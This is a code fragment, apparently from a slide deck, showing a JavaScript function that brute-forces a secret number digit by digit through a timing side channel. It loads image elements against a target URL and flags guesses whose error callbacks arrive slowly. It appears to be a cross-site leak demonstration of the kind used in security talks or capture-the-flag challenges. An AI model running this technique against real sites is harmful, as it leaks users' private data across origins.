 58 function add_img(u){
59     output.innerText += "Trying: "+u;
60     if(u == 10) {
61         if(potential_list.length > 0)
62             re_confirm(0);
63         if(potential_list.length == 0){
64
65             return;
66         }
67         return;
68     }
69     var try_brute = brute+u;
70     var s = document.body.appendChild(document.createElement('img'));
71     s.onerror = Function.constructor(`
72         now = + new Date();
73         delta = now - ${+new Date()};
74         // output.innerText += "${try_brute} == "+delta+"\\n";
75         if(delta > 300 && check_valid_number(${try_brute})){
76             output.innerText += "Found potential number: "+${try_brute}+"\\n";
77             potential_list.push(${u});
78         }
79         add_img(${u+1});
80         return delta;
81     `);
82     // output.innerText += s.onerror);
83     s.src = url+try_brute;
84 }